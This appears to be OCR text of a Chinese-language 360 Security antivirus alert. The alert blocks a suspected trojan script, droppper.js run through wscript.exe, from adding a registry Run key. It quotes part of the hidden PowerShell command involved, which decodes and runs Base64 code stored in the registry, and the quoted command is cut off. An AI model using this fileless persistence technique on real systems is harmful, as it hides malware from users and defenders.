 droppper.js
360安全大脑提醒您
注册表防护
误报反馈
疑似木马程序正在修改开机启动项
可疑操作
可疑程序： C:\Users\Administrator\Desktop
\droppper.js
发起来源：C:\Windows\System32\wscript.exe
目标：HKEY_CURRENT_USER\SOFTWARE\MICROSOFT
\WINDOWS\CURRENTVERSION\RUN\[avLWMuOS]\[C:
\Windows\syswow64\windowspowershell\v1.0
\powershell.exe -W Hidden -C iex
($([System.Text.Encoding]::UTF8.GetString
([Convert]::FromBase64String((Get-ItemProperty HKCU:
极智守护
源自360安全大脑
不再提醒
阻止本次操作 (23)